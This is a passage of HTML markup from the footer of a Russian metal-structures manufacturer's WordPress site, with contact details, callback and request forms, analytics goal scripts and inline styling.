			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p class="footer_menu_title">НАШИ УСЛУГИ</p>
<ul class="non_list-list">
<li><a href="/price/">Прайс-лист</a></li>
<li><a href="/proektirovanie-metallokonstruktsii/">Проектирование</a></li>
<li><a href="/izgotovleniye-metallokonstrukciy/">Изготовление и монтаж</a></li>
<li><a href="/dostavka/">Доставка</a></li>
<li><a href="/stroitelstvo/">Строительство</a></li>
<li><a href="/metalloobrabotka/">Металлообработка</a></li>
</ul></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p class="footer_menu_title">ИНФОРМАЦИЯ</p>
<ul class="non_list-list">
<li><a href="/o-kompanii/" title="О компании">О компании</a></li>
<li><a href="/vakansii/" title="Вакансии">Вакансии</a></li>
<li><a href="/realizovannye-proekty/" title="Реализованные проекты">Реализованные проекты</a></li>
<li><a href="/novosti/" title="Новости">Новости</a></li>
<li><a href="/stati/" title="Статьи">Статьи</a></li>
<li class="last"><a href="/kontakty/" title="Контакты">Контакты</a></li>
</ul></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_5_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_5_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p class="footer_menu_title"><span>НАШИ КОНТАКТЫ</span></p>
<div itemscope="" itemtype="http://schema.org/Organization">
<p>&nbsp;</p>
<div class="adress_footer" itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress"><span style="font-size: 14px;">г. Москва, ул. Потаповская роща, д. 7, корпус 1, помещение 38П</span></div>
<div class="adress_footer" itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress"><span style="font-size: 14px;">г. Узловая, ул. 14 Декабря, д. 28, а/я 13</span></div>
<p>Время работы: Пн. – Пт.: с 9:00 до 18:00</p>
<div>Тел/Факс: <a href="tel:+74952042848" class="footer_link_white"><span itemprop="telephone">+7 (495) 204-28-48</span></a></div>
<div>Тел: <a href="tel:+74876270411" class="footer_link_white"><span itemprop="telephone">+7 (48762) 7-04-11</span></a></div>
<div>E-mail: <a href="mailto:info@novzmk.ru" class="footer_link_white"><span itemprop="email">info@novzmk.ru</span></a></div>
</div></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_2_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_6_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_6_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner">© 2014-2024, ООО «МСП» &#8212; завод металлоконструкций. Все права защищены.</div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div id="pop_up2" class="et_pb_section et_pb_section_3_tb_footer popup et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_2_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_7_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_7_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p class="form_title">Заказать звонок</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_divider et_pb_divider_1_tb_footer et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			<div id="et_pb_contact_form_0" class="et_pb_module et_pb_contact_form_1_tb_footer et_pb_contact_form_container clearfix" data-form_unique_num="1">
				
				
				
				<div class="et-pb-contact-message"></div>
				
				<div class="et_pb_contact">
					<form class="et_pb_contact_form clearfix" method="post" action="https://novzmk.ru/vakansii/">
						<p class="et_pb_contact_field et_pb_contact_field_5_tb_footer et_pb_contact_field_last" data-id="name" data-type="input">
				
				
				<label for="et_pb_contact_name_1" class="et_pb_contact_form_label">Ваше Имя</label>
				<input type="text" id="et_pb_contact_name_1" class="input" value="" name="et_pb_contact_name_1" data-required_mark="required" data-field_type="input" data-original_id="name" placeholder="Ваше Имя">
			</p><p class="et_pb_contact_field et_pb_contact_field_6_tb_footer et_pb_contact_field_last" data-id="tel" data-type="input">
				
				
				<label for="et_pb_contact_tel_1" class="et_pb_contact_form_label">Ваш Телефон</label>
				<input type="text" id="et_pb_contact_tel_1" class="input" value="" name="et_pb_contact_tel_1" data-required_mark="required" data-field_type="input" data-original_id="tel" placeholder="Ваш Телефон">
			</p><p class="et_pb_contact_field et_pb_contact_field_7_tb_footer et_pb_contact_field_last" data-id="field_7" data-type="checkbox">
				
				
				<label for="et_pb_contact_field_7_1" class="et_pb_contact_form_label"> </label>
				<input class="et_pb_checkbox_handle" type="hidden" name="et_pb_contact_field_7_1" data-required_mark="required" data-field_type="checkbox" data-original_id="field_7">
					<span class="et_pb_contact_field_options_wrapper">
						<span class="et_pb_contact_field_options_title"> </span>
						<span class="et_pb_contact_field_options_list"><span class="et_pb_contact_field_checkbox">
							<input type="checkbox" id="et_pb_contact_field_7_7_0" class="input" value="Подтверждаю свое" checked="checked" data-id="-1">
							<label for="et_pb_contact_field_7_7_0"><i></i>Подтверждаю свое <a href="/politika-konfidencialnosti/" target="_blank">согласие на обработку персональных данных</a></label>
						</span></span>
					</span>
			</p>
						<input type="hidden" value="et_contact_proccess" name="et_pb_contactform_submit_1"/>
						<div class="et_contact_bottom_container">
							
							<button type="submit" name="et_builder_submit_button" class="et_pb_contact_submit et_pb_button">ОТПРАВИТЬ</button>
						</div>
						<input type="hidden" id="_wpnonce-et-pb-contact-form-submitted-1" name="_wpnonce-et-pb-contact-form-submitted-1" value="e31dfad9f2" /><input type="hidden" name="_wp_http_referer" value="/vakansii/" />
					</form>
				</div> <!-- .et_pb_contact -->
			</div> <!-- .et_pb_contact_form_container -->
			
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div id="pop_up1" class="et_pb_section et_pb_section_4_tb_footer popup et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_3_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_8_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_8_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p class="form_title">Отправьте Заявку</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_divider et_pb_divider_2_tb_footer et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			<div id="et_pb_contact_form_0" class="et_pb_module et_pb_contact_form_2_tb_footer et_pb_contact_form_container clearfix" data-form_unique_num="2">
				
				
				
				<div class="et-pb-contact-message"></div>
				
				<div class="et_pb_contact">
					<form class="et_pb_contact_form clearfix" method="post" action="https://novzmk.ru/vakansii/">
						<p class="et_pb_contact_field et_pb_contact_field_8_tb_footer et_pb_contact_field_last" data-id="name" data-type="input">
				
				
				<label for="et_pb_contact_name_2" class="et_pb_contact_form_label">Ваше Имя</label>
				<input type="text" id="et_pb_contact_name_2" class="input" value="" name="et_pb_contact_name_2" data-required_mark="required" data-field_type="input" data-original_id="name" placeholder="Ваше Имя">
			</p><p class="et_pb_contact_field et_pb_contact_field_9_tb_footer et_pb_contact_field_last" data-id="tel" data-type="input">
				
				
				<label for="et_pb_contact_tel_2" class="et_pb_contact_form_label">Ваш Телефон</label>
				<input type="text" id="et_pb_contact_tel_2" class="input" value="" name="et_pb_contact_tel_2" data-required_mark="required" data-field_type="input" data-original_id="tel" placeholder="Ваш Телефон">
			</p><p class="et_pb_contact_field et_pb_contact_field_10_tb_footer et_pb_contact_field_last" data-id="email" data-type="email">
				
				
				<label for="et_pb_contact_email_2" class="et_pb_contact_form_label">Ваш Email</label>
				<input type="text" id="et_pb_contact_email_2" class="input" value="" name="et_pb_contact_email_2" data-required_mark="required" data-field_type="email" data-original_id="email" placeholder="Ваш Email">
			</p><p class="et_pb_contact_field et_pb_contact_field_11_tb_footer et_pb_contact_field_last" data-id="message" data-type="text">
				
				
				<label for="et_pb_contact_message_2" class="et_pb_contact_form_label">Сообщение</label>
				<textarea name="et_pb_contact_message_2" id="et_pb_contact_message_2" class="et_pb_contact_message input" data-required_mark="required" data-field_type="text" data-original_id="message" placeholder="Сообщение"></textarea>
			</p><p class="et_pb_contact_field et_pb_contact_field_12_tb_footer et_pb_contact_field_last" data-id="field_5" data-type="checkbox">
				
				
				<label for="et_pb_contact_field_5_2" class="et_pb_contact_form_label"> </label>
				<input class="et_pb_checkbox_handle" type="hidden" name="et_pb_contact_field_5_2" data-required_mark="required" data-field_type="checkbox" data-original_id="field_5">
					<span class="et_pb_contact_field_options_wrapper">
						<span class="et_pb_contact_field_options_title"> </span>
						<span class="et_pb_contact_field_options_list"><span class="et_pb_contact_field_checkbox">
							<input type="checkbox" id="et_pb_contact_field_5_12_0" class="input" value="Подтверждаю свое" checked="checked" data-id="-1">
							<label for="et_pb_contact_field_5_12_0"><i></i>Подтверждаю свое <a href="/politika-konfidencialnosti/" target="_blank">согласие на обработку персональных данных</a></label>
						</span></span>
					</span>
			</p>
						<input type="hidden" value="et_contact_proccess" name="et_pb_contactform_submit_2"/>
						<div class="et_contact_bottom_container">
							
							<button type="submit" name="et_builder_submit_button" class="et_pb_contact_submit et_pb_button">ОТПРАВИТЬ</button>
						</div>
						<input type="hidden" id="_wpnonce-et-pb-contact-form-submitted-2" name="_wpnonce-et-pb-contact-form-submitted-2" value="e31dfad9f2" /><input type="hidden" name="_wp_http_referer" value="/vakansii/" />
					</form>
				</div> <!-- .et_pb_contact -->
			</div> <!-- .et_pb_contact_form_container -->
			
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</footer><!-- .et-l -->
	    </div> <!-- #et-main-area -->

    <div class="modal-popup-2" name="modal" data-recaptchaname="call">
        <div class="close-popup">×</div>
        <div class="container-modal">
            <div class="heading-popup" data-name="Заказать звонок">Заказать звонок</div>
            <div class="form-popup">
                <input class="input-popup name" type="text" placeholder="Ваше Имя *">
                <input class="input-popup tel" type="tel" placeholder="Ваш Телефон *">
                <div class="politic-popup-block">
                    <input id="politic" name="politic" type="checkbox" checked>
                    <label for="politic">Подтверждаю свое <a target="_blank" href="/politika-konfidencialnosti/">согласие на обработку персональных данных</a></label>
                </div>
                <input type="hidden" id="recaptcha-call" value>

                <div class="button-block-submit">
                    <button type="submit">Отправить</button>
                </div>
            </div>
        </div>
        <div class="success-send">
            <div class="heading-popup">Заявка принята</div>
            <p>
                Наш менеджер свяжется с вами в течение 1 часа.<br>
                Рабочее время: пн-пт 09:00–18:00 (МСК).
            </p>
        </div>
        <div class="error-send">
            <div class="heading-popup">Заявка не отправлена</div>
            <p>
                Ошибка, попробуйте отправить заявку еще раз.
            </p>
        </div>
    </div>

    <div class="modal-popup-1" name="modal" data-recaptchaname="application">
        <div class="close-popup">×</div>
        <div class="container-modal">
            <div class="heading-popup" data-name="Отправьте заявку">Отправьте заявку</div>
            <div class="form-popup">
                <input class="input-popup name" type="text" placeholder="Ваше Имя *">
                <input class="input-popup tel" type="tel" placeholder="Ваш Телефон *">
                <input class="input-popup email" type="email" placeholder="Ваш Email *">
                <textarea class="input-popup mess" placeholder="Сообщение *"></textarea>
                <div class="politic-popup-block">
                    <input id="politicMod2" name="politic" type="checkbox" checked>
                    <label for="politicMod2">Подтверждаю свое <a target="_blank" href="/politika-konfidencialnosti/">согласие на обработку персональных данных</a></label>
                </div>
                <input type="hidden" id="recaptcha-application" value>
                <div class="button-block-submit">
                    <button type="submit">Отправить</button>
                </div>
            </div>
        </div>
        <div class="success-send">
            <div class="heading-popup">Заявка принята</div>
            <p>
                Наш менеджер свяжется с вами в течение 1 часа.<br>
                Рабочее время: пн-пт 09:00–18:00 (МСК).
            </p>
        </div>
        <div class="error-send">
            <div class="heading-popup">Заявка не отправлена</div>
            <p>
                Ошибка, попробуйте отправить заявку еще раз.
            </p>
        </div>
    </div>

    <div class="background-modal"></div>

<script>

	let et_info_a = document.querySelector('#et-info a');
    if(et_info_a){//TODO later revoke
et_info_a.remove();


document.querySelector('.container.clearfix.et_menu_container').querySelector('.search_block').insertAdjacentElement('afterbegin', et_info_a);

et_info_a = document.querySelector('#et-info a');

et_info_a.remove();

et_info_a.style.marginRight = '10px';

document.querySelector('.container.clearfix.et_menu_container').querySelector('.search_block').insertAdjacentElement('afterbegin', et_info_a);
}

    let something = document.querySelector('.container.clearfix.et_menu_container');
if(something){
something.querySelector('.search_block').style.display = 'flex';

something.querySelector('.search_block').style.flexWrap = 'wrap';

something.querySelector('.search_block').style.justifyContent = 'end';
}
	</script>
			
		</div><!-- #et-boc -->
		</div> <!-- #page-container -->

				<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_row_inner_0_tb_footer","style":"slideTop","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"10%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
			</script>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MZZ5TSKM" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script>
jQuery(document).ready(function($){
	$('.et_pb_contact_form').find('.et_pb_contact_submit').click(function() {
		ym(85519453,'reachGoal','otpr_zayavka');
		console.log('otpr_zayavka');
	});
	$('[data-area-id="#pop_up1"]').click(function() {
		ym(85519453,'reachGoal','zayavka');
		console.log('zayavka');
	});
	
	/*$('.popup-trigger').click(function() {
		ym(85519453,'reachGoal','obr_zvonok');
		console.log('obr_zvonok');
	});*/
	
	// Для успешной отправки  формы
	$('.et_pb_contact_form').submit(function(){
		ym(85519453,'reachGoal','otpr_obr_svyaz');
		ym(85519453,'reachGoal','otpr_obr_zvonok');
		console.log('otpr_obr_svyaz');
	});
});
</script><script type='text/javascript' id='Quasar-form-frontend-script-js-extra'>
/* <![CDATA[ */
var params = {"ajaxurlq":"https:\/\/novzmk.ru\/wp-admin\/admin-ajax.php","nonce":"a90fe6c43d"};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://novzmk.ru/wp-content/plugins/quasar-form/assets/js/frontend.js?ver=6.0' id='Quasar-form-frontend-script-js'></script>
<script defer type='text/javascript' src='https://novzmk.ru/wp-content/plugins/quasar-form/lib/maskedinput/maskedinput.js?ver=6.0' id='Quasar-form-maskedinput-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449.","next":"\u0421\u043b\u0435\u0434."};
var et_pb_custom = {"ajaxurl":"https:\/\/novzmk.ru\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/novzmk.ru\/wp-content\/themes\/divi\/images","builder_images_uri":"https:\/\/novzmk.ru\/wp-content\/themes\/divi\/includes\/builder\/images","et_frontend_nonce":"9d2bae291d","subscription_failed":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u043f\u043e\u043b\u044f \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0443\u0431\u0435\u0434\u0438\u0442\u044c\u0441\u044f, \u0447\u0442\u043e \u0432\u044b \u0432\u0432\u0435\u043b\u0438 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e.","et_ab_log_nonce":"f77026ce32","fill_message":"\ufeff\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u043f\u043e\u043b\u044f:","contact_error_message":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0438\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u043e\u0448\u0438\u0431\u043a\u0438:","invalid":"\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b","captcha":"\u041a\u0430\u043f\u0447\u0438","prev":"\u041f\u0440\u0435\u0434","previous":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0435","next":"\u0414\u0430\u043b\u0435\u0435","wrong_captcha":"\u0412\u044b \u0432\u0432\u0435\u043b\u0438 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432 \u043a\u0430\u043f\u0447\u0435.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"231","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://novzmk.ru/wp-content/themes/divi/js/custom.unified.js?ver=4.5.3' id='divi-custom-script-js'></script>
<script defer type='text/javascript' src='https://novzmk.ru/wp-content/themes/divi/core/admin/js/common.js?ver=4.5.3' id='et-core-common-js'></script>
<script defer type='text/javascript' src='https://novzmk.ru/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>
<script defer type='text/javascript' src='https://novzmk.ru/wp-content/themes/divi/js/dev_script.js?ver=1768700280' id='custom-js'></script>
<style id="et-builder-module-design-tb-255-231-cached-inline-styles">.et_pb_section_0_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_text_8_tb_footer h2{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:42px;line-height:1.2em}.et_pb_text_7_tb_footer h2{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:42px;line-height:1.2em}.et_pb_text_0_tb_footer h2{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:42px;line-height:1.2em}.et_pb_divider_0_tb_footer{max-width:50px}.et_pb_divider_2_tb_footer{max-width:50px}.et_pb_divider_1_tb_footer{max-width:50px}.et_pb_divider_2_tb_footer:before{border-top-color:#2a2a2a;border-top-width:5px}.et_pb_divider_1_tb_footer:before{border-top-color:#2a2a2a;border-top-width:5px}.et_pb_divider_0_tb_footer:before{border-top-color:#2a2a2a;border-top-width:5px}.et_pb_contact_form_0_tb_footer.et_pb_contact_form_container .input::-moz-placeholder{font-size:14px;line-height:1.8em}.et_pb_contact_form_2_tb_footer.et_pb_contact_form_container .input:-ms-input-placeholder{font-size:14px;line-height:1.8em}.et_pb_contact_form_2_tb_footer.et_pb_contact_form_container .input::-moz-placeholder{font-size:14px;line-height:1.8em}.et_pb_contact_form_2_tb_footer.et_pb_contact_form_container .input::-webkit-input-placeholder{font-size:14px;line-height:1.8em}.et_pb_contact_form_2_tb_footer.et_pb_contact_form_container .input,.et_pb_contact_form_2_tb_footer.et_pb_contact_form_container .input::placeholder,.et_pb_contact_form_2_tb_footer.et_pb_contact_form_container .input[type=checkbox]+label,.et_pb_contact_form_2_tb_footer.et_pb_contact_form_container .input[type=radio]+label{font-size:14px;line-height:1.8em}.et_pb_contact_form_0_tb_footer.et_pb_contact_form_container .input,.et_pb_contact_form_0_tb_footer.et_pb_contact_form_container .input::placeholder,.et_pb_contact_form_0_tb_footer.et_pb_contact_form_container .input[type=checkbox]+label,.et_pb_contact_form_0_tb_footer.et_pb_contact_form_container .input[type=radio]+label{font-size:14px;line-height:1.8em}.et_pb_contact_form_0_tb_footer.et_pb_contact_form_container .input::-webkit-input-placeholder{font-size:14px;line-height:1.8em}.et_pb_contact_form_1_tb_footer.et_pb_contact_form_container .input:-ms-input-placeholder{font-size:14px;line-height:1.8em}.et_pb_contact_form_1_tb_footer.et_pb_contact_form_container .input::-moz-placeholder{font-size:14px;line-height:1.8em}.et_pb_contact_form_1_tb_footer.et_pb_contact_form_container .input::-webkit-input-placeholder{font-size:14px;line-height:1.8em}.et_pb_contact_form_0_tb_footer.et_pb_contact_form_container .input:-ms-input-placeholder{font-size:14px;line-height:1.8em}.et_pb_contact_form_1_tb_footer.et_pb_contact_form_container .input,.et_pb_contact_form_1_tb_footer.et_pb_contact_form_container .input::placeholder,.et_pb_contact_form_1_tb_footer.et_pb_contact_form_container .input[type=checkbox]+label,.et_pb_contact_form_1_tb_footer.et_pb_contact_form_container .input[type=radio]+label{font-size:14px;line-height:1.8em}.et_pb_contact_form_1_tb_footer.et_pb_contact_form_container{margin-top:30px!important;margin-bottom:30px!important}.et_pb_contact_form_0_tb_footer.et_pb_contact_form_container{margin-top:30px!important;margin-bottom:30px!important}.et_pb_contact_form_2_tb_footer.et_pb_contact_form_container{margin-top:30px!important;margin-bottom:30px!important}body #page-container .et_pb_section .et_pb_contact_form_0_tb_footer.et_pb_contact_form_container.et_pb_module .et_pb_button{color:#ffffff!important;border-width:4px!important;border-radius:0px;letter-spacing:4px;font-size:14px;font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important;text-transform:uppercase!important}body #page-container .et_pb_section .et_pb_contact_form_0_tb_footer.et_pb_contact_form_container.et_pb_module .et_pb_button:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_contact_form_0_tb_footer.et_pb_contact_form_container.et_pb_module .et_pb_button:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto}.et_pb_contact_form_2_tb_footer .input,.et_pb_contact_form_2_tb_footer .input[type="checkbox"]+label i,.et_pb_contact_form_2_tb_footer .input[type="radio"]+label i{background-color:#ffffff}.et_pb_contact_form_1_tb_footer .input,.et_pb_contact_form_1_tb_footer .input[type="checkbox"]+label i,.et_pb_contact_form_1_tb_footer .input[type="radio"]+label i{background-color:#ffffff}.et_pb_contact_form_0_tb_footer .input,.et_pb_contact_form_0_tb_footer .input[type="checkbox"]+label i,.et_pb_contact_form_0_tb_footer .input[type="radio"]+label i{background-color:#ffffff}.et_pb_row_inner_0_tb_footer{background-color:#2a2a2a}.et_pb_row_inner_0_tb_footer.et_pb_row_inner{padding-top:0px!important;padding-bottom:0px!important}.et_pb_column .et_pb_row_inner_0_tb_footer{padding-top:0px;padding-bottom:0px}.et_pb_image_0_tb_footer{margin-top:2%!important;margin-bottom:2%!important;text-align:center}.et_pb_row_inner_1_tb_footer.et_pb_row_inner{padding-top:80px!important;padding-right:6vw!important;padding-bottom:80px!important;padding-left:6vw!important}.et_pb_column .et_pb_row_inner_1_tb_footer{padding-top:80px;padding-right:6vw;padding-bottom:80px;padding-left:6vw}.et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header a{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif;font-size:16px;line-height:1.2em}.et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header a{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif;font-size:16px;line-height:1.2em}.et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header a{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif;font-size:16px;line-height:1.2em}.et_pb_blurb_0_tb_footer.et_pb_blurb{margin-bottom:20px!important}.et_pb_blurb_2_tb_footer.et_pb_blurb{margin-bottom:20px!important}.et_pb_blurb_1_tb_footer.et_pb_blurb{margin-bottom:20px!important}.et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_blurb_content{color:#333}.et_pb_blurb_1_tb_footer .et-pb-icon{font-size:18px;color:#666666}.et_pb_blurb_3_tb_footer .et-pb-icon{font-size:18px;color:#666666}.et_pb_blurb_2_tb_footer .et-pb-icon{font-size:18px;color:#666666}.et_pb_blurb_0_tb_footer .et-pb-icon{font-size:18px;color:#666666}.et_pb_blurb_0_tb_footer .et_pb_blurb_content{max-width:1100px}.et_pb_blurb_1_tb_footer .et_pb_blurb_content{max-width:1100px}.et_pb_blurb_2_tb_footer .et_pb_blurb_content{max-width:1100px}.et_pb_blurb_3_tb_footer .et_pb_blurb_content{max-width:1100px}.et_pb_blurb_3_tb_footer.et_pb_blurb{padding-top:5px!important;padding-left:0px!important}.et_pb_section_1_tb_footer.et_pb_section{background-color:#333333!important}.et_pb_row_0_tb_footer.et_pb_row{padding-right:15px!important;padding-left:15px!important;padding-right:15px;padding-left:15px}.et_pb_text_5_tb_footer h2{color:#f1f1f1!important}.et_pb_text_3_tb_footer.et_pb_text{color:#f1f1f1!important}.et_pb_text_5_tb_footer h1{color:#f1f1f1!important}.et_pb_text_4_tb_footer h1{color:#f1f1f1!important}.et_pb_text_1_tb_footer h1{color:#f1f1f1!important}.et_pb_text_5_tb_footer.et_pb_text{color:#f1f1f1!important}.et_pb_text_1_tb_footer h2{color:#f1f1f1!important}.et_pb_text_3_tb_footer h1{color:#f1f1f1!important}.et_pb_text_1_tb_footer.et_pb_text{color:#f1f1f1!important}.et_pb_text_3_tb_footer h2{color:#f1f1f1!important}.et_pb_text_4_tb_footer.et_pb_text{color:#f1f1f1!important}.et_pb_text_4_tb_footer h2{color:#f1f1f1!important}.et_pb_text_3_tb_footer h3{text-transform:uppercase;font-size:16px;color:#ffffff!important}.et_pb_text_1_tb_footer h3{text-transform:uppercase;font-size:16px;color:#ffffff!important}.et_pb_text_4_tb_footer h3{text-transform:uppercase;font-size:16px;color:#ffffff!important}.et_pb_text_5_tb_footer h3{text-transform:uppercase;font-size:16px;color:#ffffff!important}.et_pb_text_2_tb_footer.et_pb_text a{color:#ffb400!important}.et_pb_text_2_tb_footer.et_pb_text{color:#ffb400!important}.et_pb_text_2_tb_footer p{line-height:1.4em}.et_pb_text_2_tb_footer{font-weight:700;font-variant:small-caps;font-size:12px;line-height:1.4em}.et_pb_text_2_tb_footer a{font-size:12px;letter-spacing:2px}.et_pb_text_2_tb_footer h1{font-size:28px}.et_pb_text_5_tb_footer{width:100%}.et_pb_section_2_tb_footer.et_pb_section{padding-top:0px;padding-bottom:6px;background-color:#2a2a2a!important}.et_pb_text_6_tb_footer.et_pb_text{color:#666666!important}.et_pb_section_3_tb_footer.et_pb_section{padding-top:2px;padding-bottom:3px;background-color:#f1f1f1!important}.et_pb_section_4_tb_footer.et_pb_section{padding-top:2px;padding-bottom:3px;background-color:#f1f1f1!important}body #page-container .et_pb_section .et_pb_contact_form_1_tb_footer.et_pb_contact_form_container.et_pb_module .et_pb_button{color:#666666!important;border-width:4px!important;border-radius:0px;letter-spacing:4px;font-size:14px;font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important;text-transform:uppercase!important}body #page-container .et_pb_section .et_pb_contact_form_2_tb_footer.et_pb_contact_form_container.et_pb_module .et_pb_button{color:#666666!important;border-width:4px!important;border-radius:0px;letter-spacing:4px;font-size:14px;font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important;text-transform:uppercase!important}body #page-container .et_pb_section .et_pb_contact_form_2_tb_footer.et_pb_contact_form_container.et_pb_module .et_pb_button:hover{color:#ffffff!important;border-color:#666666!important;background-image:initial!important;background-color:#666666!important}body #page-container .et_pb_section .et_pb_contact_form_1_tb_footer.et_pb_contact_form_container.et_pb_module .et_pb_button:hover{color:#ffffff!important;border-color:#666666!important;background-image:initial!important;background-color:#666666!important}body #page-container .et_pb_section .et_pb_contact_form_1_tb_footer.et_pb_contact_form_container.et_pb_module .et_pb_button,body #page-container .et_pb_section .et_pb_contact_form_1_tb_footer.et_pb_contact_form_container.et_pb_module .et_pb_button:hover{padding:0.3em 1em!important}body #page-container .et_pb_section .et_pb_contact_form_2_tb_footer.et_pb_contact_form_container.et_pb_module .et_pb_button,body #page-container .et_pb_section .et_pb_contact_form_2_tb_footer.et_pb_contact_form_container.et_pb_module .et_pb_button:hover{padding:0.3em 1em!important}body #page-container .et_pb_section 